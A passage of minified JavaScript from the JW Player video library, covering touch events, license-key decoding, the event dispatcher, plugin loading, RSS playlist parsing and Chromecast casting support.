t(e){e.type==p?(o=!0,s=i(c.DRAG_START,e)):e.type==u?o&&(l||(n(c.DRAG_START,e,s),l=!0),n(c.DRAG,e)):(o&&(l?n(c.DRAG_END,e):(e.cancelBubble=!0,n(c.TAP,e))),o=l=!1,s=null)}function n(e,t,n){r[e]&&(t.preventManipulation&&t.preventManipulation(),t.preventDefault&&t.preventDefault(),t=n||i(e,t))&&r[e](t)}function i(e,t){var n=null;if(t.touches&&t.touches.length?n=t.touches[0]:t.changedTouches&&t.changedTouches.length&&(n=t.changedTouches[0]),!n)return null;t=a.getBoundingClientRect(),n={type:e,target:a,x:n.pageX-window.pageXOffset-t.left,y:n.pageY,deltaX:0,deltaY:0};return e!=c.TAP&&s&&(n.deltaX=n.x-s.x,n.deltaY=n.y-s.y),n}var a=e,o=!1,r={},s=null,l=!1,c=d.touchEvents;return document.addEventListener(u,t),document.addEventListener("touchend",function(e){o&&l&&n(c.DRAG_END,e),o=l=!1,s=null}),document.addEventListener("touchcancel",t),e.addEventListener(p,t),e.addEventListener("touchend",t),this.addEventListener=function(e,t){r[e]=t},this.removeEventListener=function(e){delete r[e]},this}}(jwplayer.utils),jwplayer.utils.touchEvents={DRAG:"jwplayerDrag",DRAG_START:"jwplayerDragStart",DRAG_END:"jwplayerDragEnd",TAP:"jwplayerTap"},function(o){o.key=function(e){var t,n,i;this.edition=function(){return i&&i.getTime()<(new Date).getTime()?"invalid":t},this.token=function(){return n},o.exists(e)||(e="");try{var a=(e=o.tea.decrypt(e,"36QXq4W@GSBV^teR")).split("/");(t=a[0])?/^(free|pro|premium|enterprise|ads)$/i.test(t)?(n=a[1],a[2]&&0<parseInt(a[2])&&(i=new Date).setTime(String(a[2]))):t="invalid":t="free"}catch(e){t="invalid"}}}(jwplayer.utils),function(){var u=jwplayer.utils.tea={};u.encrypt=function(e,t){if(0==e.length)return"";var n=u.strToLongs(A.encode(e));n.length<=1&&(n[1]=0);for(var i,a=u.strToLongs(A.encode(t).slice(0,16)),o=n.length,r=n[o-1],s=(n[0],Math.floor(6+52/o)),l=0;0<s--;)for(var c=(l+=2654435769)>>>2&3,d=0;d<o;d++)r=(r>>>5^(i=n[(d+1)%o])<<2)+(i>>>3^r<<4)^(l^i)+(a[3&d^c]^r),r=n[d]+=r;return n=u.longsToStr(n),p.encode(n)},u.decrypt=function(e,t){if(0==e.length)return"";for(var n,i=u.strToLongs(p.decode(e)),a=u.strToLongs(A.encode(t).slice(0,16)),o=i.length,r=(i[o-1],i[0]),s=2654435769*Math.floor(6+52/o);0!=s;){for(var l=s>>>2&3,c=o-1;0<=c;c--)n=((n=i[0<c?c-1:o-1])>>>5^r<<2)+(r>>>3^n<<4)^(s^r)+(a[3&c^l]^n),r=i[c]-=n;s-=2654435769}return i=(i=u.longsToStr(i)).replace(/\0+$/,""),A.decode(i)},u.strToLongs=function(e){for(var t=Array(Math.ceil(e.length/4)),n=0;n<t.length;n++)t[n]=e.charCodeAt(4*n)+(e.charCodeAt(4*n+1)<<8)+(e.charCodeAt(4*n+2)<<16)+(e.charCodeAt(4*n+3)<<24);return t},u.longsToStr=function(e){for(var t=Array(e.length),n=0;n<e.length;n++)t[n]=String.fromCharCode(255&e[n],e[n]>>>8&255,e[n]>>>16&255,e[n]>>>24&255);return t.join("")};var p={code:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(e,t){var n,i,a,o,r=[],s="",l=p.code,c=void 0!==t&&t?A.encode(e):e,d=c.length%3;if(0<d)for(;d++<3;)s+="=",c+="\0";for(d=0;d<c.length;d+=3)n=(o=c.charCodeAt(d)<<16|c.charCodeAt(d+1)<<8|c.charCodeAt(d+2))>>18&63,i=o>>12&63,a=o>>6&63,o&=63,r[d/3]=l.charAt(n)+l.charAt(i)+l.charAt(a)+l.charAt(o);return(r=r.join("")).slice(0,r.length-s.length)+s},decode:function(e,t){for(var n,i,a,o,r,s=[],l=p.code,c=(t=void 0!==t&&t)?A.decode(e):e,d=0;d<c.length;d+=4)n=(a=l.indexOf(c.charAt(d))<<18|l.indexOf(c.charAt(d+1))<<12|(o=l.indexOf(c.charAt(d+2)))<<6|(r=l.indexOf(c.charAt(d+3))))>>>16&255,i=a>>>8&255,a&=255,s[d/4]=String.fromCharCode(n,i,a),64==r&&(s[d/4]=String.fromCharCode(n,i)),64==o&&(s[d/4]=String.fromCharCode(n));return o=s.join(""),t?A.decode(o):o}},A={encode:function(e){return(e=e.replace(/[\u0080-\u07ff]/g,function(e){return e=e.charCodeAt(0),String.fromCharCode(192|e>>6,128|63&e)})).replace(/[\u0800-\uffff]/g,function(e){return e=e.charCodeAt(0),String.fromCharCode(224|e>>12,128|e>>6&63,128|63&e)})},decode:function(e){return(e=e.replace(/[\u00e0-\u00ef][\u0080-\u00bf][\u0080-\u00bf]/g,function(e){return e=(15&e.charCodeAt(0))<<12|(63&e.charCodeAt(1))<<6|63&e.charCodeAt(2),String.fromCharCode(e)})).replace(/[\u00c0-\u00df][\u0080-\u00bf]/g,function(e){return e=(31&e.charCodeAt(0))<<6|63&e.charCodeAt(1),String.fromCharCode(e)})}}}(),jwplayer.events={COMPLETE:"COMPLETE",ERROR:"ERROR",API_READY:"jwplayerAPIReady",JWPLAYER_READY:"jwplayerReady",JWPLAYER_FULLSCREEN:"jwplayerFullscreen",JWPLAYER_RESIZE:"jwplayerResize",JWPLAYER_ERROR:"jwplayerError",JWPLAYER_SETUP_ERROR:"jwplayerSetupError",JWPLAYER_MEDIA_BEFOREPLAY:"jwplayerMediaBeforePlay",JWPLAYER_MEDIA_BEFORECOMPLETE:"jwplayerMediaBeforeComplete",JWPLAYER_COMPONENT_SHOW:"jwplayerComponentShow",JWPLAYER_COMPONENT_HIDE:"jwplayerComponentHide",JWPLAYER_MEDIA_BUFFER:"jwplayerMediaBuffer",JWPLAYER_MEDIA_BUFFER_FULL:"jwplayerMediaBufferFull",JWPLAYER_MEDIA_ERROR:"jwplayerMediaError",JWPLAYER_MEDIA_LOADED:"jwplayerMediaLoaded",JWPLAYER_MEDIA_COMPLETE:"jwplayerMediaComplete",JWPLAYER_MEDIA_SEEK:"jwplayerMediaSeek",JWPLAYER_MEDIA_TIME:"jwplayerMediaTime",JWPLAYER_MEDIA_VOLUME:"jwplayerMediaVolume",JWPLAYER_MEDIA_META:"jwplayerMediaMeta",JWPLAYER_MEDIA_MUTE:"jwplayerMediaMute",JWPLAYER_MEDIA_LEVELS:"jwplayerMediaLevels",JWPLAYER_MEDIA_LEVEL_CHANGED:"jwplayerMediaLevelChanged",JWPLAYER_CAPTIONS_CHANGED:"jwplayerCaptionsChanged",JWPLAYER_CAPTIONS_LIST:"jwplayerCaptionsList",JWPLAYER_CAPTIONS_LOADED:"jwplayerCaptionsLoaded",JWPLAYER_PLAYER_STATE:"jwplayerPlayerState",state:{BUFFERING:"BUFFERING",IDLE:"IDLE",PAUSED:"PAUSED",PLAYING:"PLAYING"},JWPLAYER_PLAYLIST_LOADED:"jwplayerPlaylistLoaded",JWPLAYER_PLAYLIST_ITEM:"jwplayerPlaylistItem",JWPLAYER_PLAYLIST_COMPLETE:"jwplayerPlaylistComplete",JWPLAYER_DISPLAY_CLICK:"jwplayerViewClick",JWPLAYER_VIEW_TAB_FOCUS:"jwplayerViewTabFocus",JWPLAYER_CONTROLS:"jwplayerViewControls",JWPLAYER_USER_ACTION:"jwplayerUserAction",JWPLAYER_INSTREAM_CLICK:"jwplayerInstreamClicked",JWPLAYER_INSTREAM_DESTROYED:"jwplayerInstreamDestroyed",JWPLAYER_AD_TIME:"jwplayerAdTime",JWPLAYER_AD_ERROR:"jwplayerAdError",JWPLAYER_AD_CLICK:"jwplayerAdClicked",JWPLAYER_AD_COMPLETE:"jwplayerAdComplete",JWPLAYER_AD_IMPRESSION:"jwplayerAdImpression",JWPLAYER_AD_COMPANIONS:"jwplayerAdCompanions",JWPLAYER_AD_SKIPPED:"jwplayerAdSkipped",JWPLAYER_AD_PLAY:"jwplayerAdPlay",JWPLAYER_AD_PAUSE:"jwplayerAdPause",JWPLAYER_AD_META:"jwplayerAdMeta",JWPLAYER_CAST_AVAILABLE:"jwplayerCastAvailable",JWPLAYER_CAST_SESSION:"jwplayerCastSession",JWPLAYER_CAST_AD_CHANGED:"jwplayerCastAdChanged"},function(s){var l=s.utils;s.events.eventdispatcher=function(n,i){function a(e,t,n){if(e)for(var i=0;i<e.length;i++){var a=e[i];if(a){null!==a.count&&0==--a.count&&delete e[i];try{a.listener(t)}catch(e){l.log('Error handling "'+n+'" event listener ['+i+"]: "+e.toString(),a.listener,t)}}}}var o,r;this.resetEventListeners=function(){o={},r=[]},this.resetEventListeners(),this.addEventListener=function(e,t,n){try{l.exists(o[e])||(o[e]=[]),"string"==l.typeOf(t)&&(t=new Function("return "+t)()),o[e].push({listener:t,count:n||null})}catch(e){l.log("error",e)}return!1},this.removeEventListener=function(e,t){if(o[e]){try{if(void 0===t)return void(o[e]=[]);for(var n=0;n<o[e].length;n++)if(o[e][n].listener.toString()==t.toString()){o[e].splice(n,1);break}}catch(e){l.log("error",e)}return!1}},this.addGlobalListener=function(e,t){try{"string"==l.typeOf(e)&&(e=new Function("return "+e)()),r.push({listener:e,count:t||null})}catch(e){l.log("error",e)}return!1},this.removeGlobalListener=function(e){if(e){try{for(var t=r.length;t--;)r[t].listener.toString()==e.toString()&&r.splice(t,1)}catch(e){l.log("error",e)}return!1}},this.sendEvent=function(e,t){l.exists(t)||(t={}),l.extend(t,{id:n,version:s.version,type:e}),i&&l.log(e,t),a(o[e],t,e),a(r,t,e)}}}(window.jwplayer),function(o){var r={},n={};o.plugins=function(){},o.plugins.loadPlugins=function(e,t){return n[e]=new o.plugins.pluginloader(new o.plugins.model(r),t),n[e]},o.plugins.registerPlugin=function(e,t,n,i){var a=o.utils.getPluginName(e);r[a]||(r[a]=new o.plugins.plugin(e)),r[a].registerPlugin(e,t,n,i)}}(jwplayer),function(i){i.plugins.model=function(n){this.addPlugin=function(e){var t=i.utils.getPluginName(e);return n[t]||(n[t]=new i.plugins.plugin(e)),n[t]},this.getPlugins=function(){return n}}}(jwplayer),function(e){var u=jwplayer.utils,p=jwplayer.events;e.pluginmodes={FLASH:0,JAVASCRIPT:1,HYBRID:2},e.plugin=function(t){function n(){switch(u.getPluginPathType(t)){case u.pluginPathType.ABSOLUTE:return t;case u.pluginPathType.RELATIVE:return u.getAbsolutePath(t,window.location.href)}}function i(){l=setTimeout(function(){c=u.loaderstatus.COMPLETE,d.sendEvent(p.COMPLETE)},1e3)}function a(){c=u.loaderstatus.ERROR,d.sendEvent(p.ERROR)}var o,r,s,l,c=u.loaderstatus.NEW,d=new p.eventdispatcher;u.extend(this,d),this.load=function(){var e;c==u.loaderstatus.NEW&&(0<t.lastIndexOf(".swf")?(o=t,c=u.loaderstatus.COMPLETE,d.sendEvent(p.COMPLETE)):u.getPluginPathType(t)==u.pluginPathType.CDN?(c=u.loaderstatus.COMPLETE,d.sendEvent(p.COMPLETE)):(c=u.loaderstatus.LOADING,(e=new u.scriptloader(n())).addEventListener(p.COMPLETE,i),e.addEventListener(p.ERROR,a),e.load()))},this.registerPlugin=function(e,t,n,i){l&&(clearTimeout(l),l=void 0),s=t,n&&i?(o=i,r=n):"string"==typeof n?o=n:"function"==typeof n?r=n:n||i||(o=e),c=u.loaderstatus.COMPLETE,d.sendEvent(p.COMPLETE)},this.getStatus=function(){return c},this.getPluginName=function(){return u.getPluginName(t)},this.getFlashPath=function(){if(o)switch(u.getPluginPathType(o)){case u.pluginPathType.ABSOLUTE:return o;case u.pluginPathType.RELATIVE:return 0<t.lastIndexOf(".swf")?u.getAbsolutePath(o,window.location.href):u.getAbsolutePath(o,n())}return null},this.getJS=function(){return r},this.getTarget=function(){return s},this.getPluginmode=function(){return void 0!==o&&void 0!==r?e.pluginmodes.HYBRID:void 0!==o?e.pluginmodes.FLASH:void 0!==r?e.pluginmodes.JAVASCRIPT:void 0},this.getNewInstance=function(e,t,n){return new r(e,t,n)},this.getURL=function(){return t}}}(jwplayer.plugins),function(e){var f=e.utils,u=e.events,h=f.foreach;e.plugins.pluginloader=function(t,n){function o(){s&&c.sendEvent(u.ERROR,{message:r}),e||(e=!0,a=f.loaderstatus.COMPLETE,c.sendEvent(u.COMPLETE))}function i(){var i,a;l||o(),e||s||(i=0,a=t.getPlugins(),f.foreach(l,function(e){e=f.getPluginName(e);var t=a[e];e=t.getJS();var n=t.getTarget();(t=t.getStatus())==f.loaderstatus.LOADING||t==f.loaderstatus.NEW?i++:e&&!f.versionCheck(n)&&(s=!0,r="Incompatible player version",o())}),0===i&&o())}var r,a=f.loaderstatus.NEW,e=!1,s=!1,l=n,c=new u.eventdispatcher;f.extend(this,c),this.setupPlugins=function(s,l,c){var d={length:0,plugins:{}},u=0,p={},A=t.getPlugins();return h(l.plugins,function(e,t){var n,i=f.getPluginName(e),a=A[i],o=a.getFlashPath(),r=a.getJS(),e=a.getURL();o&&(d.plugins[o]=f.extend({},t),d.plugins[o].pluginmode=a.getPluginmode(),d.length++);try{r&&l.plugins&&l.plugins[e]&&((n=document.createElement("div")).id=s.id+"_"+i,n.style.position="absolute",n.style.top=0,n.style.zIndex=u+10,p[i]=a.getNewInstance(s,f.extend({},l.plugins[e]),n),u++,s.onReady(c(p[i],n,!0)),s.onResize(c(p[i],n)))}catch(e){f.log("ERROR: Failed to load "+i+".")}}),s.plugins=p,d},this.load=function(){var e;f.exists(n)&&"object"!=f.typeOf(n)||(a=f.loaderstatus.LOADING,h(n,function(e){f.exists(e)&&((e=t.addPlugin(e)).addEventListener(u.COMPLETE,i),e.addEventListener(u.ERROR,d))}),e=t.getPlugins(),h(e,function(e,t){t.load()})),i()},this.destroy=function(){c&&(c.resetEventListeners(),c=null)};var d=this.pluginFailed=function(){s||(s=!0,r="File not found",o())};this.getStatus=function(){return a}}}(jwplayer),function(t){t.parsers={localName:function(e){return e&&(e.localName||e.baseName)||""},textContent:function(e){return e?e.textContent?t.utils.trim(e.textContent):e.text?t.utils.trim(e.text):"":""},getChildNode:function(e,t){return e.childNodes[t]},numChildren:function(e){return e.childNodes?e.childNodes.length:0}}}(jwplayer),function(l){var c=l.parsers;(c.jwparser=function(){}).parseEntry=function(e,t){for(var n=[],i=[],a=l.utils.xmlAttribute,o=0;o<e.childNodes.length;o++){var r,s=e.childNodes[o];"jwplayer"==s.prefix&&("source"==(r=c.localName(s))?(delete t.sources,n.push({file:a(s,"file"),default:a(s,"default"),label:a(s,"label"),type:a(s,"type")})):"track"==r?(delete t.tracks,i.push({file:a(s,"file"),default:a(s,"default"),kind:a(s,"kind"),label:a(s,"label")})):(t[r]=l.utils.serialize(c.textContent(s)),"file"==r&&t.sources&&delete t.sources)),t.file||(t.file=t.link)}if(n.length)for(t.sources=[],o=0;o<n.length;o++)0<n[o].file.length&&(n[o].default="true"==n[o].default,n[o].label.length||delete n[o].label,t.sources.push(n[o]));if(i.length)for(t.tracks=[],o=0;o<i.length;o++)0<i[o].file.length&&(i[o].default="true"==i[o].default,i[o].kind=i[o].kind.length?i[o].kind:"captions",i[o].label.length||delete i[o].label,t.tracks.push(i[o]));return t}}(jwplayer),function(e){var s=jwplayer.utils,l=s.xmlAttribute,c=e.localName,d=e.textContent,u=e.numChildren,p=e.mediaparser=function(){};p.parseGroup=function(e,t){for(var n=[],i=0;i<u(e);i++)if("media"==(o=e.childNodes[i]).prefix&&c(o))switch(c(o).toLowerCase()){case"content":l(o,"duration")&&(t.duration=s.seconds(l(o,"duration"))),0<u(o)&&(t=p.parseGroup(o,t)),l(o,"url")&&(t.sources||(t.sources=[]),t.sources.push({file:l(o,"url"),type:l(o,"type"),width:l(o,"width"),label:l(o,"label")}));break;case"title":t.title=d(o);break;case"description":t.description=d(o);break;case"guid":t.mediaid=d(o);break;case"thumbnail":t.image||(t.image=l(o,"url"));break;case"group":p.parseGroup(o,t);break;case"subtitle":var a,o,r={};r.file=l(o,"url"),r.kind="captions",0<l(o,"lang").length&&(a=r,o=l(o,"lang"),a.label=o={zh:"Chinese",nl:"Dutch",en:"English",fr:"French",de:"German",it:"Italian",ja:"Japanese",pt:"Portuguese",ru:"Russian",es:"Spanish"}[o]||o),n.push(r)}for(t.hasOwnProperty("tracks")||(t.tracks=[]),i=0;i<n.length;i++)t.tracks.push(n[i]);return t}}(jwplayer.parsers),function(r){var s=jwplayer.utils,l=r.textContent,c=r.getChildNode,d=r.numChildren,u=r.localName;r.rssparser={},r.rssparser.parse=function(e){for(var t=[],n=0;n<d(e);n++){var i=c(e,n);if("channel"==u(i).toLowerCase())for(var a=0;a<d(i);a++){var o=c(i,a);"item"==u(o).toLowerCase()&&t.push(function(e){for(var t={},n=0;n<e.childNodes.length;n++){var i=e.childNodes[n],a=u(i);if(a)switch(a.toLowerCase()){case"enclosure":t.file=s.xmlAttribute(i,"url");break;case"title":t.title=l(i);break;case"guid":t.mediaid=l(i);break;case"pubdate":t.date=l(i);break;case"description":t.description=l(i);break;case"link":t.link=l(i);break;case"category":t.tags=t.tags?t.tags+l(i):l(i)}}return t=r.mediaparser.parseGroup(e,t),t=r.jwparser.parseEntry(e,t),new jwplayer.playlist.item(t)}(o))}}return t}}(jwplayer.parsers),function(i){i.playlist=function(e){var t=[];if("array"==i.utils.typeOf(e))for(var n=0;n<e.length;n++)t.push(new i.playlist.item(e[n]));else t.push(new i.playlist.item(e));return t}}(jwplayer),function(o){var r=o.item=function(e){var t,n,i=jwplayer.utils,a=i.extend({},r.defaults,e);for(a.tracks=e&&i.exists(e.tracks)?e.tracks:[],0===a.sources.length&&(a.sources=[new o.source(a)]),t=0;t<a.sources.length;t++)n=a.sources[t].default,a.sources[t].default=!!n&&"true"==n.toString(),a.sources[t]=new o.source(a.sources[t]);if(a.captions&&!i.exists(e.tracks)){for(e=0;e<a.captions.length;e++)a.tracks.push(a.captions[e]);delete a.captions}for(t=0;t<a.tracks.length;t++)a.tracks[t]=new o.track(a.tracks[t]);return a};r.defaults={description:void 0,image:void 0,mediaid:void 0,title:void 0,sources:[],tracks:[]}}(jwplayer.playlist),function(r){var e=jwplayer,i=e.utils,s=e.events,l=e.parsers;r.loader=function(){function t(e){try{var t=e.responseXML.childNodes;e="";for(var n,i=0;i<t.length&&8==(e=t[i]).nodeType;i++);"xml"==l.localName(e)&&(e=e.nextSibling),"rss"!=l.localName(e)?a("Not a valid RSS feed"):(n=new r(l.rssparser.parse(e)),o.sendEvent(s.JWPLAYER_PLAYLIST_LOADED,{playlist:n}))}catch(e){a()}}function n(e){a(e.match(/invalid/i)?"Not a valid RSS feed":"")}function a(e){o.sendEvent(s.JWPLAYER_ERROR,{message:e||"Error loading file"})}var o=new s.eventdispatcher;i.extend(this,o),this.load=function(e){i.ajax(e,t,n)}}}(jwplayer.playlist),function(e){var i=jwplayer.utils,a={file:void 0,label:void 0,type:void 0,default:void 0};e.source=function(t){var n=i.extend({},a);return i.foreach(a,function(e){i.exists(t[e])&&(n[e]=t[e],delete t[e])}),n.type&&0<n.type.indexOf("/")&&(n.type=i.extensionmap.mimeType(n.type)),"m3u8"==n.type&&(n.type="hls"),"smil"==n.type&&(n.type="rtmp"),n}}(jwplayer.playlist),function(e){var i=jwplayer.utils,a={file:void 0,label:void 0,kind:"captions",default:!1};e.track=function(t){var n=i.extend({},a);return t=t||{},i.foreach(a,function(e){i.exists(t[e])&&(n[e]=t[e],delete t[e])}),n}}(jwplayer.playlist),function(d){var u=d.cast={},p=d.utils;u.adprovider=function(n,i){function a(){r={message:l,position:0,duration:-1}}function t(e,t){e={command:e};void 0!==t&&(e.args=t),i.sendMessage(n,e,o,function(e){u.error("message send error",e)})}function o(){}var r,s=new u.provider(n,i),e=p.extend(this,s),l="Loading ad",c=0;e.init=function(){s.init(),a()},e.destroy=function(){s.destroy()},e.updateModel=function(e,t){(e.tag||e.newstate||e.sequence||e.companions)&&u.log("received ad change:",e),e.tag&&r.tag&&e.tag!==r.tag&&(u.error("ad messages not received in order. new model:",e,"old model:",r),a()),d.utils.extend(r,e),s.updateModel(e,t)},e.getAdModel=function(){var e=p.extend({},r);return e.message=0<r.duration?this.getAdMessage():l,e},e.resetAdModel=function(){a()},e.getAdMessage=function(){var e=r.message.replace(/xx/gi,""+Math.min(0|r.duration,Math.ceil(r.duration-r.position)));return e=r.podMessage&&1<r.podcount?r.podMessage.replace(/__AD_POD_CURRENT__/g,""+r.sequence).replace(/__AD_POD_LENGTH__/g,""+r.podcount)+e:e},e.skipAd=function(e){t("skipAd",{tag:e.tag})},e.clickAd=function(e){c=+new Date,t("clickAd",{tag:e.tag})},e.timeSinceClick=function(){return+new Date-c}}}(window.jwplayer),function(P,T){function B(e,t){e[t]&&(e[t]=O.getAbsolutePath(e[t]))}var M=T.cast,O=T.utils,N=T.events,D=N.state,Y={};M.NS="urn:x-cast:com.longtailvideo.jwplayer",M.availability=null,M.available=function(e){e=e||M.availability;var t=P.chrome,n="available";return e===(n=t.cast&&t.cast.ReceiverAvailability?t.cast.ReceiverAvailability.AVAILABLE:n)},M.controller=function(a,r){function i(e,t){e={command:e};void 0!==t&&(e.args=t),w.sendMessage(M.NS,e,v,function(e){M.log("error message",e),"Invalid namespace"===e.description&&l()})}function o(e,t){var n,i=JSON.parse(t);if(!i)throw"Message not proper JSON";i.reconcile&&(j.removeMessageListener(M.NS,o),n=i.diff,t=j,n.id&&i.appid&&i.pageUrl||(n.id=T().id,i.appid=k.appid,i.pageUrl=b,j=w=null),n.id===a.id&&i.appid===k.appid&&i.pageUrl===b&&(w||(a.jwInstreamState()&&a.jwInstreamDestroy(!0),c(t),r.sendEvent(N.JWPLAYER_PLAYER_STATE,{oldstate:n.oldstate,newstate:n.newstate})),f(i)),j=null)}function s(e){var t;y.active=!!e,t=w&&w.receiver?w.receiver.friendlyName:"",(e=y).deviceName=t,n(N.JWPLAYER_CAST_SESSION)}function n(e){var t=O.extend({},y);r.sendEvent(e,t)}function e(e){var t=P.chrome;e.code!==t.cast.ErrorCode.CANCEL&&(M.log("Cast Session Error:",e,w),e.code===t.cast.ErrorCode.SESSION_ERROR&&l())}function l(){w?(p(),w.stop(u,t)):u()}function t(e){M.error("Cast Session Stop error:",e,w),u()}function c(e){(w=e).addMessageListener(M.NS,A),w.addUpdateListener(d),a.jwPause(!0),a.jwSetFullscreen(!1),I=r.getVideo(),R=r.volume,x=r.mute,(C=new M.provider(i)).init(),r.setVideo(C),a.jwPlay=function(e){!1===e?C.pause():C.play()},a.jwPause=function(e){a.jwPlay(!!e)},a.jwLoad=function(e){"number"===O.typeOf(e)&&r.setItem(e),C.load(e)},a.jwPlaylistItem=function(e){"number"===O.typeOf(e)&&r.setItem(e),C.playlistItem(e)},a.jwPlaylistNext=function(){a.jwPlaylistItem(r.item+1)},a.jwPlaylistPrev=function(){a.jwPlaylistItem(r.item-1)},a.jwSetVolume=function(e){O.exists(e)&&(g(e=0|Math.min(Math.max(0,e),100))&&(e=Math.max(0,Math.min(e/100,1)),w.setReceiverVolumeLevel(e,h,function(e){M.error("set volume error",e),h()})))},a.jwSetMute=function(e){m(e=!O.exists(e)?!E.mute:e)&&w.setReceiverMuted(!!e,h,function(e){M.error("set muted error",e),h()})},a.jwGetVolume=function(){return 0|E.volume},a.jwGetMute=function(){return!!E.mute},a.jwIsBeforePlay=function(){return!1};var t=a.jwSetCurrentCaptions;a.jwSetCurrentCaptions=function(e){t(e),C.sendCommand("caption",e)},a.jwSkipAd=function(e){L&&(L.skipAd(e),(e=L.getAdModel()).complete=!0,r.sendEvent(N.JWPLAYER_CAST_AD_CHANGED,e))},a.jwClickAd=function(e){var t;L&&300<L.timeSinceClick()&&(L.clickAd(e),r.state!==D.PAUSED)&&(t={tag:e.tag},e.sequence&&(t.sequence=e.sequence),e.podcount&&(t.podcount=e.podcount),T(a.id).dispatchEvent(N.JWPLAYER_AD_CLICK,t),P.open(e.clickthrough))},a.jwPlayAd=a.jwPauseAd=a.jwSetControls=a.jwForceState=a.jwReleaseState=a.jwSetFullscreen=a.jwDetachMedia=a.jwAttachMedia=v;var n=T(a.id).plugins;n.vast&&n.vast.jwPauseAd!==v&&(S={jwPlayAd:n.vast.jwPlayAd,jwPauseAd:n.vast.jwPauseAd},n.vast.jwPlayAd=n.vast.jwPauseAd=v),h(),s(!0),e!==j&&C.setup(function(){var e=O.extend({},r.config);e.cast=O.extend({pageUrl:b},k);for(var t,n="base autostart controls fallback fullscreen width height mobilecontrols modes playlistlayout playlistposition playlistsize primary stretching sharing related ga skin logo listbar".split(" "),i=n.length;i--;)delete e[n[i]];for(t in n=e.plugins,delete e.plugins,n)if(n.hasOwnProperty(t)){var a=n[t];if(a.client&&(/[\.\/]/.test(a.client)&&B(a,"client"),-1<a.client.indexOf("vast"))){if(i=e,(a=O.extend({},a)).client="vast",delete a.companiondiv,a.schedule){var o=void 0;for(o in a.schedule)a.schedule.hasOwnProperty(o)&&B(a.schedule[o].ad||a.schedule[o],"tag")}B(a,"tag"),i.advertising=a}}return r.position&&(e.position=r.position),0<r.item&&(e.item=r.item),e.captionLabel=O.getCookies().captionLabel,e}(),r)}function d(e){M.log("Cast Session status",e),e?h():(C.sendEvent(N.JWPLAYER_PLAYER_STATE,{oldstate:r.state,newstate:D.BUFFERING}),u())}function u(){var e;w&&(p(),w=null),I&&(delete a.jwSkipAd,delete a.jwClickAd,a.initializeAPI(),(e=T(a.id).plugins).vast&&O.extend(e.vast,S),r.volume=R,r.mute=x,r.setVideo(I),r.duration=0,C&&(C.destroy(),C=null),L&&(L.destroy(),L=null),r.state!==D.IDLE?O.isIPad()||O.isIPod()?(a.jwStop(!0),I.sendEvent(N.JWPLAYER_PLAYER_STATE,{oldstate:D.BUFFERING,newstate:D.IDLE})):(r.state=D.IDLE,a.jwPlay(!0),a.jwSeek(r.position)):I.sendEvent(N.JWPLAYER_PLAYER_STATE,{oldstate:D.BUFFERING,newstate:D.IDLE}),I=null),s(!1)}function p(){w.removeUpdateListener(d),w.removeMessageListener(M.NS,A)}function A(e,t){t=JSON.parse(t);if(!t)throw"Message not proper JSON";f(t)}function f(e){var t;"state"===e.type?(L&&(e.diff.newstate||e.diff.position)&&(L.destroy(),L=null,r.setVideo(C),r.sendEvent(N.JWPLAYER_CAST_AD_CHANGED,{done:!0})),C.updateModel(e.diff,e.type),void 0!==(e=e.diff).item&&r.item!==e.item&&(r.item=e.item,r.sendEvent(N.JWPLAYER_PLAYLIST_ITEM,{index:r.item}))):"ad"===e.type?(null===L&&((L=new M.adprovider(M.NS,w)).init(),r.setVideo(L)),L.updateModel(e.diff,e.type),t=L.getAdModel(),e.diff.clickthrough&&(t.onClick=a.jwClickAd),e.diff.skipoffset&&(t.onSkipAd=a.jwSkipAd),r.sendEvent(N.JWPLAYER_CAST_AD_CHANGED,t),e.diff.complete&&L.resetAdModel()):"connection"===e.type?!0===e.closed&&l():M.error("received unhandled message",e.type,e)}function h(){var e,t;w&&w.receiver&&((e=w.receiver.volume)&&(t=100*e.level|0,m(!!e.muted),g(t)))}function g(e){var t=E.volume!==e;return t&&(E.volume=e,C.sendEvent(N.JWPLAYER_MEDIA_VOLUME,{volume:e})),t}function m(e){var t=E.mute!==e;return t&&(E.mute=e,C.sendEvent(N.JWPLAYER_MEDIA_MUTE,{mute:e})),t}function v(){}var w=null,y={available:!1,active:!1,deviceName:""},E={volume:null,mute:null},b=O.getAbsolutePath(P.location.href),C=null,L=null,I=null,R=r.volume,x=r.mute,j=null,S=null,k=O.extend({},Y,r.cast);B(k,"loadscreen"),B(k,"endscreen"),B(k,"logo"),!k.appid||P.cast&&P.cast.receiver||(M.loader.addEventListener("availability",function(e){e=!!M.available(e.availability),y.available!==e&&(y.available=e,n(N.JWPLAYER_CAST_AVAILABLE))}),M.loader.addEventListener("session",function(e){M.log("existing session",e),w||(j=e.session).addMessageListener(M.NS,o)}),M.loader.initialize(k.appid)),this.startCasting=function(){w||a.jwInstreamState()||P.chrome.cast.requestSession(c,e)},this.stopCasting=l},M.log=function(){var e;M.debug&&(e=Array.prototype.slice.call(arguments,0),console.log.apply(console,e))},M.error=function(){var e=Array.prototype.slice.call(arguments,0);console.error.apply(console,e)}}(window,jwplayer),function(e,t){function n(){t&&t.cast&&t.cast.isAvailable&&!c.apiConfig?(c.apiConfig=new t.cast.ApiConfig(new t.cast.SessionRequest(A),r,s,t.cast.AutoJoinPolicy.ORIGIN_SCOPED),t.cast.initialize(c.apiConfig,o,a)):p++<15&&setTimeout(n,1e3)}function i(){l&&(l.resetEventListeners(),l=null)}function a(){c.apiConfig=null}function o(){}function r(e){c.loader.sendEvent("session",{session:e}),e.sendMessage(c.NS,{whoami:1})}function s(e){c.availability=e,c.loader.sendEvent("availability",{availability:e})}window.chrome=t;var l,c=e.cast,d=e.utils,u=e.events,p=0,A=null;c.loader=d.extend({initialize:function(e){A=e,null!==c.availability?c.loader.sendEvent("availability",{availability:c.availability}):t&&t.cast?n():l||((l=new d.scriptloader("https://www.gstatic.com/cv/js/sender/v1/cast_sender.js")).addEventListener(u.ERROR,i),l.addEventListener(u.COMPLETE,n),l.load())}},new u.eventdispatcher("cast.loader"))}(window.jwplayer,window.chrome||{}),function(e){function r(e){return function(){return e}}function s(){}var l=e.cast,c=e.utils,d=e.events,u=d.state;l.provider=function(n){function i(e){o.oldstate=o.newstate,o.newstate=e,a.sendEvent(d.JWPLAYER_PLAYER_STATE,{oldstate:o.oldstate,newstate:o.newstate})}var t,a=c.extend(this,new 